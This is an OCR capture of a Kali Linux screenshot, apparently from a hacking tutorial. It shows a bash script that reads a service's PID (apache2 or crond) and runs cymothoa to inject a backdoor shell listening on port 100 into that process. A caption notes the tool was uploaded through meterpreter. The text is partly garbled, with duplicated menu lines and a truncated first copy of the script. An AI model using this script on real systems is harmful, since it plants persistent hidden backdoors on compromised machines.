 *cym.sh (~) - gedit
File Edit View Search Term
File Edit View Search Tools Documents Help
root@kali: ~
Open Save Undo
*cym.sh
cracked Desktop
crack.txt dnsspoof.txt
root@kali:~# cat cym.sh
#!/bin/bash
p=`cat /var/run/crond.pid`
if [ "$p" -eq "$p" ] 2>/de
q=$p
else
q=`(echo $p | awk '{print
fi
echo $q
exec /cymothoa-1-alpha/cym
exit
root@kali:~# vim cym.sh
root@kali:~# gedit cym.sh
#!/bin/bash
p=`cat /var/run/apache2.pid` #Read the pid of the target process
if [ "$p" -eq "$p" ] 2>/dev/null; then #verify
q=$p
else
q=`(echo $p | awk '{print $2}')` #change it to number
fi
echo $q
exec /root/cymothoa-1-alpha/cymothoa -p $q -s 1 -y 100 #execute
exit
sh Tab Width: 8 Ln 9, Col 65 INS
Replace with the
service you want
Remember to give
the exact location
of cymothoa you
uploaded with
meterpreter. Also
give absolute full
path.